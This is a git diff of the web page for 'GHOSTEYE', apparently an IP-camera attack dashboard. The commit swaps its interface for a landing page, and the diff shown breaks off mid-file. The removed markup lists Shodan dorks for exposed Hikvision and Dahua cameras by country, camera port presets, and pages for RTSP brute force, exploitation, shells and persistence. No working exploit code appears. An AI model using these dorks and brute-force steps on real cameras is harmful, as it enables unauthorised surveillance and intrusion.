

==== commit 41739483: "docs: GitHub Pages landing for ghosteye demo" ====
--- a/index.html
+++ b/index.html
@@ -2,1199 +2,309 @@
 <html lang="en">
 <head>
 <meta charset="UTF-8">
-<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
-<meta name="theme-color" content="#05050d">
-<title>GHOSTEYE v12.0 — Nocturne Cipher | ghost1o1</title>
-<meta name="description" content="GHOSTEYE — HLS live streaming & recon dashboard by ghost1o1">
-<link rel="icon" href="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'><defs><linearGradient id='g' x1='0%25' y1='0%25' x2='100%25' y2='100%25'><stop offset='0%25' stop-color='%23e3063e'/><stop offset='100%25' stop-color='%2300f3ff'/></linearGradient></defs><circle cx='50' cy='50' r='45' fill='url(%23g)'/><text x='50' y='62' font-size='40' text-anchor='middle' fill='white' font-family='monospace' font-weight='bold'>GE</text></svg>">
-<link rel="stylesheet" href="ghost1o1.css">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
+<title>GHOSTEYE — Live Demo | ghost1o1</title>
+<meta name="description" content="GHOSTEYE v3.0 — RTSP/HLS camera pentest platform. Live demo by ghost1o1.">
 <style>
-/* ═══ GHOSTEYE-specific overrides ═══ */
-.g1-topbar{flex-wrap:nowrap}
-.g1-stat-strip{display:flex;gap:18px;align-items:center;flex-wrap:wrap}
-.g1-stat{text-align:center;padding:4px 10px;border-left:1px solid var(--g1-border)}
-.g1-stat .v{font-family:var(--g1-font-display);font-size:18px;font-weight:800;background:linear-gradient(135deg,#fff,var(--g1-cyan));
-  -webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:transparent;line-height:1}
-.g1-stat .l{font-family:var(--g1-font-mono);font-size:9px;letter-spacing:.18em;color:var(--g1-text-2);text-transform:uppercase;margin-top:2px}
-.g1-stream-grid{display:grid;grid-template-columns:repeat(auto-fill,minmax(420px,1fr));gap:14px}
-.g1-stream{background:#000;border:1px solid var(--g1-border);border-radius:var(--g1-radius-sm);overflow:hidden;position:relative;transition:all .2s}
-.g1-stream:hover{border-color:var(--g1-blood);box-shadow:var(--g1-glow-blood)}
-.g1-stream video{width:100%;height:240px;background:#000;display:block;object-fit:contain}
-.g1-stream .info{padding:10px 12px;display:flex;justify-content:space-between;align-items:center;border-top:1px solid var(--g1-border)}
-.g1-stream .info .name{color:var(--g1-cyan);font-size:12px;font-weight:700}
-.g1-stream .info .url-text{color:var(--g1-text-3);font-size:9px;word-break:break-all;margin-top:2px;font-family:var(--g1-font-mono)}
-.g1-stream .info .actions{display:flex;gap:4px}
-.g1-stream .overlay{position:absolute;top:8px;right:8px;background:rgba(0,0,0,.7);
-  padding:4px 8px;border-radius:3px;font-size:9px;font-family:var(--g1-font-mono);color:var(--g1-neon);
-  border:1px solid var(--g1-neon);letter-spacing:.1em}
-.g1-stream .overlay.dead{color:var(--g1-blood);border-color:var(--g1-blood)}
-.g1-stream .overlay.rec{color:var(--g1-blood);border-color:var(--g1-blood);animation:g1-pulse 1s infinite}
-.g1-modal{position:fixed;inset:0;background:rgba(0,0,0,.92);z-index:200;display:none;align-items:center;justify-content:center;backdrop-filter:blur(8px)}
-.g1-modal.show{display:flex}
-.g1-modal .box{background:var(--g1-glass-strong);border:2px solid var(--g1-blood);
-  border-radius:var(--g1-radius);padding:24px;max-width:1000px;width:95%;max-height:90vh;overflow-y:auto;
-  position:relative}
-.g1-modal .box video{width:100%;max-height:70vh;background:#000;border-radius:var(--g1-radius-sm)}
-.g1-modal .close{position:absolute;top:12px;right:12px;background:transparent;border:1px solid var(--g1-blood);
-  color:var(--g1-blood);width:32px;height:32px;border-radius:50%;cursor:pointer;font-size:16px;display:grid;place-items:center}
-.g1-modal .close:hover{background:var(--g1-blood);color:#fff}
-.g1-quick{display:flex;gap:6px;flex-wrap:wrap;margin-top:8px}
-.g1-quick button{padding:4px 8px;font-size:10px}
-.g1-console-bar{display:flex;gap:8px;margin-top:10px}
-.g1-console-bar .g1-input{flex:1}
-.g1-splash{position:fixed;inset:0;background:var(--g1-void);z-index:999;display:grid;place-items:center;animation:g1-fadeout .8s ease 1.5s forwards}
-.g1-splash .g1-mark{width:120px;height:120px;border-radius:20px}
-.g1-splash .g1-mark::after{font-size:46px;border-radius:18px}
-.g1-splash .lbl{font-family:var(--g1-font-mono);font-size:11px;letter-spacing:.3em;color:var(--g1-text-2);margin-top:30px;text-transform:uppercase}
-@keyframes g1-fadeout{to{opacity:0;visibility:hidden}}
-.g1-tool-grid{display:grid;grid-template-columns:repeat(4,1fr);gap:6px;margin-top:10px}
-.g1-tool-grid button{padding:6px 8px;font-size:10px}
-@media(max-width:1200px){.g1-stat-strip{display:none}.g1-tool-grid{grid-template-columns:repeat(2,1fr)}}
+:root {
+  --bg: #0a0a0f;
+  --bg-2: #0f0f1a;
+  --bg-3: #141428;
+  --border: #1a1a35;
+  --accent: #e63946;
+  --accent-2: #ff6b6b;
+  --green: #2ecc71;
+  --yellow: #f39c12;
+  --cyan: #00d4ff;
+  --purple: #9b59b6;
+  --orange: #e67e22;
+  --text: #c8c8d0;
+  --text-2: #8888a0;
+  --font: 'JetBrains Mono', 'Fira Code', 'Consolas', monospace;
+}
+*{margin:0;padding:0;box-sizing:border-box}
+body{background:var(--bg);color:var(--text);font-family:var(--font);font-size:14px;line-height:1.6;overflow-x:hidden}
+.container{max-width:1200px;margin:0 auto;padding:40px 20px}
+.hero{text-align:center;padding:80px 20px 40px;position:relative}
+.hero::before{content:'';position:absolute;top:0;left:50%;width:600px;height:600px;background:radial-gradient(circle,rgba(230,57,70,0.15) 0%,transparent 70%);transform:translateX(-50%);z-index:-1}
+.hero h1{font-size:clamp(2.5rem,6vw,4.5rem);color:var(--accent);letter-spacing:8px;margin-bottom:10px;font-weight:900}
+.hero .sub{color:var(--cyan);font-size:1.1rem;letter-spacing:3px;margin-bottom:30px}
+.hero .tagline{color:var(--text-2);font-style:italic;margin-bottom:40px}
+.badges{display:flex;justify-content:center;flex-wrap:wrap;gap:10px;margin-bottom:40px}
+.badges a{text-decoration:none}
+.btn{display:inline-block;padding:14px 28px;background:var(--bg-3);border:2px solid var(--accent);color:var(--accent);text-decoration:none;font-family:var(--font);font-size:13px;letter-spacing:1px;border-radius:4px;transition:all 0.2s;cursor:pointer}
+.btn:hover{background:var(--accent);color:#fff;transform:translateY(-2px);box-shadow:0 8px 20px rgba(230,57,70,0.3)}
+.btn-cyan{border-color:var(--cyan);color:var(--cyan)}
+.btn-cyan:hover{background:var(--cyan);color:#000;box-shadow:0 8px 20px rgba(0,212,255,0.3)}
+.btn-green{border-color:var(--green);color:var(--green)}
+.btn-green:hover{background:var(--green);color:#000;box-shadow:0 8px 20px rgba(46,204,113,0.3)}
+.btn-purple{border-color:var(--purple);color:var(--purple)}
+.btn-purple:hover{background:var(--purple);color:#fff;box-shadow:0 8px 20px rgba(155,89,182,0.3)}
+.btn-group{display:flex;flex-wrap:wrap;gap:15px;justify-content:center;margin-bottom:60px}
+.section{margin-bottom:80px}
+.section h2{color:var(--cyan);font-size:2rem;margin-bottom:20px;letter-spacing:2px;border-bottom:2px solid var(--border);padding-bottom:10px}
+.grid{display:grid;gap:20px}
+.grid-2{grid-template-columns:repeat(auto-fit,minmax(280px,1fr))}
+.grid-3{grid-template-columns:repeat(auto-fit,minmax(250px,1fr))}
+.card{background:var(--bg-2);border:1px solid var(--border);border-radius:6px;padding:20px;transition:all 0.2s}
+.card:hover{border-color:var(--accent);transform:translateY(-3px);box-shadow:0 10px 30px rgba(0,0,0,0.5)}
+.card h3{color:var(--accent);font-size:1.1rem;margin-bottom:10px}
+.card p{color:var(--text-2);font-size:0.9rem}
+.card .ico{font-size:2rem;margin-bottom:10px;display:block}
+code{background:var(--bg-3);padding:2px 8px;border-radius:3px;color:var(--green);font-size:0.9em}
+pre{background:#000;border:1px solid var(--border);border-radius:4px;padding:15px;overflow-x:auto;color:var(--green);font-size:0.85rem}
+.devices{background:var(--bg-2);border:1px solid var(--border);border-radius:6px;padding:20px;margin-bottom:30px}
+.device{display:flex;align-items:center;justify-content:space-between;padding:10px;border-bottom:1px solid var(--border);flex-wrap:wrap;gap:10px}
+.device:last-child{border-bottom:none}
+.device .name{color:var(--cyan);font-weight:bold}
+.device .meta{color:var(--text-2);font-size:0.85rem}
+.status{display:inline-block;width:10px;height:10px;border-radius:50%;margin-right:8px}
+.status.online{background:var(--green);box-shadow:0 0 8px var(--green);animation:pulse 2s infinite}
+.status.warning{background:var(--yellow);box-shadow:0 0 8px var(--yellow)}
+.status.danger{background:var(--accent);box-shadow:0 0 8px var(--accent);animation:pulse 1s infinite}
+.status.offline{background:#555}
+@keyframes pulse{0%,100%{opacity:1}50%{opacity:0.4}}
+.footer{text-align:center;padding:40px 20px;color:var(--text-2);border-top:1px solid var(--border);margin-top:60px}
+.footer .sigil{font-size:1.5rem;letter-spacing:8px;color:var(--accent);margin-bottom:10px}
+.links a{color:var(--cyan);text-decoration:none;margin:0 10px}
+.links a:hover{text-decoration:underline}
+.alert{background:rgba(230,57,70,0.1);border:1px solid var(--accent);border-radius:4px;padding:15px;margin:20px 0;color:var(--text)}
+.alert strong{color:var(--accent)}
+@media(max-width:600px){.hero{padding:40px 10px 20px}.hero h1{letter-spacing:4px}.section h2{font-size:1.4rem}}
 </style>
 </head>
-<body class="g1-body">
-
-<!-- ═══ SPLASH (signature ancrée) ═══ -->
-<div class="g1-splash" id="splash">
-  <div style="text-align:center">
-    <div class="g1-mark xxl" style="margin:0 auto"></div>
-    <div class="lbl">Initializing <span class="g1-sig-inline">GHOST1O1</span> · Nocturne</div>
-  </div>
-</div>
-
-<!-- ═══ TOPBAR ═══ -->
-<div class="g1-topbar">
-  <div class="g1-mark"></div>
-  <div>
-    <div class="g1-sig-inline lg">GHOSTEYE</div>
-    <div class="g1-mono g1-muted" style="font-size:9.5px;letter-spacing:.2em;margin-top:2px">v12.0 · NOCTURNE · GHOST1O1</div>
-  </div>
-
-  <div class="g1-stat-strip">
-    <div class="g1-stat"><div class="v" id="statDevices">0</div><div class="l">Devices</div></div>
-    <div class="g1-stat"><div class="v" id="statCreds">0</div><div class="l">Creds</div></div>
-    <div class="g1-stat"><div class="v" id="statRtsp">0</div><div class="l">RTSP</div></div>
-    <div class="g1-stat"><div class="v" id="statShells">0</div><div class="l">Shells</div></div>
-    <div class="g1-stat"><div class="v" id="statLive">0</div><div class="l" style="color:var(--g1-neon)">Live</div></div>
-  </div>
-
-  <div class="g1-tagline">"There is no lock." — <b>ghost1o1</b></div>
-
-  <div style="display:flex;gap:6px;margin-left:12px">
-    <button class="g1-btn sm cyan" onclick="G1.sound()">🔊 FX</button>
-    <button class="g1-btn sm blood" onclick="ui('streams')">STREAMS</button>
-  </div>
-</div>
-
-<div class="g1-shell">
-  <!-- ═══ SIDEBAR ═══ -->
-  <aside class="g1-sidebar">
-    <div class="g1-nav-section">Mission</div>
-    <div class="g1-nav active" data-g1-page="streams" onclick="ui('streams')"><span class="ico">📡</span>Streams<span class="badge" id="badgeLive">0</span></div>
-    <div class="g1-nav" data-g1-page="shodan" onclick="ui('shodan')"><span class="ico">🌐</span>Shodan</div>
-    <div class="g1-nav" data-g1-page="onvif" onclick="ui('onvif')"><span class="ico">🔍</span>ONVIF</div>
-    <div class="g1-nav" data-g1-page="portscan" onclick="ui('portscan')"><span class="ico">⚡</span>PortScan</div>
-    <div class="g1-nav" data-g1-page="rtsp" onclick="ui('rtsp')"><span class="ico">🎯</span>RTSP Brute</div>
-    <div class="g1-nav" data-g1-page="discovery" onclick="ui('discovery')"><span class="ico">📡</span>Discovery</div>
-
-    <div class="g1-nav-section">Operate</div>
-    <div class="g1-nav" data-g1-page="creds" onclick="ui('creds')"><span class="ico">🔑</span>Credentials</div>
-    <div class="g1-nav" data-g1-page="exploit" onclick="ui('exploit')"><span class="ico">💣</span>Exploitation</div>
-    <div class="g1-nav" data-g1-page="shells" onclick="ui('shells')"><span class="ico">🐚</span>Shells</div>
-    <div class="g1-nav" data-g1-page="persist" onclick="ui('persist')"><span class="ico">♾️</span>Persistence</div>
-    <div class="g1-nav" data-g1-page="payloads" onclick="ui('payloads')"><span class="ico">📦</span>Payloads</div>
-
-    <div class="g1-nav-section">Report</div>
-    <div class="g1-nav" data-g1-page="console" onclick="ui('console')"><span class="ico">▸</span>Console</div>
-    <div class="g1-nav" data-g1-page="report" onclick="ui('report')"><span class="ico">📋</span>Report</div>
-    <div class="g1-nav" data-g1-page="about" onclick="ui('about')"><span class="ico">ⓘ</span>About</div>
-
-    <div style="margin-top:auto;padding:14px">
-      <div class="g1-sig-block" style="padding:10px">
-        <div class="g1-mark sm" style="margin:0 auto 8px"></div>
-        <div class="g1-sig-inline sm">GHOST1O1</div>
-        <div class="g1-muted" style="font-size:8px;margin-top:4px;letter-spacing:.2em">EST 2026</div>
-      </div>
-    </div>
-  </aside>
-
-  <!-- ═══ CONTENT ═══ -->
-  <main class="g1-content">
-
-    <!-- STREAMS -->
-    <section class="g1-page active" id="g1-page-streams">
-      <div class="g1-page-head">
-        <h1 class="g1-page-title">Live Streams</h1>
-        <div class="g1-page-sub">HLS · <b>Proxied</b> · 9 panels</div>
-      </div>
-      <div class="g1-card">
-        <div class="g1-card-head">
-          <h3><span class="g1-dot neon"></span>Active Feeds</h3>
-          <div style="display:flex;gap:8px;align-items:center">
-            <span class="g1-mono g1-muted" style="font-size:10px">PROXY:</span>
-            <input class="g1-input" id="proxyHost" value="localhost:8082" style="width:160px;padding:5px 8px;font-size:11px">
-            <button class="g1-btn sm" onclick="checkProxy()">🔄</button>
-            <button class="g1-btn sm cyan" onclick="loadPresets()">📹 LOAD</button>
-            <button class="g1-btn sm blood" onclick="addStreamPrompt()">➕ ADD</button>
-          </div>
-        </div>
-        <div class="g1-stream-grid" id="streamGrid">
-          <div class="g1-muted" style="grid-column:1/-1;text-align:center;padding:40px">
-            <div style="font-size:32px;margin-bottom:8px;opacity:.4">📡</div>
-            No streams loaded<br>
-            <span style="font-size:10px">Click <b>LOAD</b> for presets, or start the proxy:<br>
-              <code class="g1-code-inline">python3 ghosteye_proxy.py 8082</code>
-            </span>
-          </div>
-        </div>
-      </div>
-    </section>
-
-    <!-- SHODAN -->
-    <section class="g1-page" id="g1-page-shodan">
-      <div class="g1-page-head">
-        <h1 class="g1-page-title">Shodan Recon</h1>
-        <div class="g1-page-sub">Internet-wide device search</div>
-      </div>
-      <div class="g1-grid g1-cols-3">
-        <div class="g1-card glow-violet">
-          <div class="g1-card-head"><h3><span class="g1-dot"></span>Query</h3></div>
-          <label class="g1-label">Dork</label>
-          <input class="g1-input" id="shodan-q" value='port:554 has_screenshot:true country:FR'>
-          <label class="g1-label">API Key</label>
-          <input class="g1-input" type="password" id="shodan-key" placeholder="shodan_api_key">
-          <button class="g1-btn blood" style="margin-top:12px;width:100%" onclick="runShodan()">SEARCH</button>
-        </div>
-        <div class="g1-card" style="grid-column:span 2">
-          <div class="g1-card-head"><h3><span class="g1-dot cyan"></span>Results</h3>
-            <span class="g1-tag cyan" id="shodan-count">0</span>
-          </div>
-          <pre class="g1-code" id="shodan-out" style="height:340px">// Shodan results will appear here</pre>
-        </div>
-      </div>
-      <div class="g1-card">
-        <div class="g1-card-head"><h3><span class="g1-dot violet"></span>Quick Dorks</h3></div>
-        <div class="g1-tool-grid">
-          <button class="g1-btn sm" onclick="setShodan('port:554 has_screenshot:true')">📷 RTSP+screenshot</button>
-          <button class="g1-btn sm" onclick="setShodan('hikvision country:FR')">🇫🇷 Hikvision FR</button>
-          <button class="g1-btn sm" onclick="setShodan('dahua country:US')">🇺🇸 Dahua US</button>
-          <button class="g1-btn sm" onclick="setShodan('product:\"Hikvision IP Camera\"')">Hik Cam</button>
-          <button class="g1-btn sm" onclick="setShodan('suprema port:80')">Suprema</button>
-          <button class="g1-btn sm" onclick="setShodan('port:37777 has_screenshot:true')">Dahua 37777</button>
-          <button class="g1-btn sm" onclick="setShodan('webcamxp country:CA')">webcamxp CA</button>
-          <button class="g1-btn sm" onclick="setShodan('has_screenshot:true port:8080')">OEM 8080</button>
-        </div>
-      </div>
-    </section>
-
-    <!-- ONVIF -->
-    <section class="g1-page" id="g1-page-onvif">
-      <div class="g1-page-head">
-        <h1 class="g1-page-title">ONVIF Discovery</h1>
-        <div class="g1-page-sub">WS-Discovery multicast + SOAP probe</div>
-      </div>
-      <div class="g1-grid g1-cols-2">
-        <div class="g1-card">
-          <div class="g1-card-head"><h3><span class="g1-dot"></span>Discover</h3></div>
-          <label class="g1-label">Subnet</label>
-          <input class="g1-input" id="onvif-sub" value="10.0.0.0/24">
-          <button class="g1-btn blood" style="margin-top:12px;width:100%" onclick="runOnvifDiscover()">MULTICAST WS-DISCOVERY</button>
-        </div>
-        <div class="g1-card">
-          <div class="g1-card-head"><h3><span class="g1-dot cyan"></span>Probe</h3></div>
-          <label class="g1-label">IP</label>
-          <input class="g1-input" id="onvif-ip" value="10.0.0.77">
-          <label class="g1-label">Port</label>
-          <input class="g1-input" id="onvif-port" value="80">
-          <button class="g1-btn cyan" style="margin-top:12px;width:100%" onclick="runOnvifProbe()">GET DEVICE INFO</button>
-        </div>
-      </div>
-      <div class="g1-card">
-        <div class="g1-card-head"><h3><span class="g1-dot neon"></span>ONVIF Results</h3>
-          <span class="g1-tag neon" id="onvif-count">0 devices</span>
-        </div>
-        <pre class="g1-code" id="onvif-out" style="height:280px">// ONVIF discovery results will appear here</pre>
-      </div>
-    </section>
-
-    <!-- PORTSCAN -->
-    <section class="g1-page" id="g1-page-portscan">
-      <div class="g1-page-head">
-        <h1 class="g1-page-title">Port Scanner</h1>
-        <div class="g1-page-sub">Nmap-style async scan · 50 ports</div>
-      </div>
-      <div class="g1-grid g1-cols-3">
-        <div class="g1-card">
-          <div class="g1-card-head"><h3><span class="g1-dot"></span>Target</h3></div>
-          <label class="g1-label">IP</label>
-          <input class="g1-input" id="scan-ip" value="10.0.0.77">
-          <label class="g1-label">Ports (comma)</label>
-          <input class="g1-input" id="scan-ports" value="21,22,23,80,443,554,8080,8899,37777,9527,34567">
-          <button class="g1-btn blood" style="margin-top:12px;width:100%" onclick="runPortScan()">SCAN</button>
-        </div>
-        <div class="g1-card glow-cyan" style="grid-column:span 2">
-          <div class="g1-card-head"><h3><span class="g1-dot cyan"></span>Open Ports</h3>
-            <span class="g1-tag cyan" id="scan-count">0 open</span>
-          </div>
-          <pre class="g1-code" id="scan-out" style="height:280px">// Scan results will appear here</pre>
-        </div>
-      </div>
-      <div class="g1-card">
-        <div class="g1-card-head"><h3><span class="g1-dot violet"></span>Port Presets</h3></div>
-        <div class="g1-tool-grid">
-          <button class="g1-btn sm" onclick="setPorts('21,22,23,80,443,3389,5900')">🖥️ Mgmt</button>
-          <button class="g1-btn sm" onclick="setPorts('80,443,554,8080,8899,37777,9527,34567')">📹 Camera</button>
-          <button class="g1-btn sm" onclick="setPorts('1-1024')">1-1024</button>
-          <button class="g1-btn sm" onclick="setPorts('1-65535')">ALL PORTS</button>
-          <button class="g1-btn sm" onclick="setPorts('80,8080,8000,8888,3000,5000,9000')">Web</button>
-          <button class="g1-btn sm" onclick="setPorts('21,22,23,25,53,110,111,135,139,143,389,443,445,993,995,1723,3306,3389,5900,8080')">Top 100</button>
-          <button class="g1-btn sm" onclick="setPorts('554,8554,1554,8555,10554')">RTSP range</button>
-          <button class="g1-btn sm" onclick="setPorts('37777,37778,37779,34567,34599')">Dahua range</button>
-        </div>
-      </div>
-    </section>
-
-    <!-- RTSP BRUTE -->
-    <section class="g1-page" id="g1-page-rtsp">
-      <div class="g1-page-head">
-        <h1 class="g1-page-title">RTSP Brute</h1>
-        <div class="g1-page-sub">55 common paths · Hikvision/Dahua/Generic</div>
-      </div>
-      <div class="g1-card">
-        <div class="g1-grid g1-cols-3">
-          <div>
-            <label class="g1-label">IP</label>
-            <input class="g1-input" id="rtsp-ip" value="10.0.0.77">
-          </div>
-          <div>
-            <label class="g1-label">Port</label>
-            <input class="g1-input" id="rtsp-port" value="554">
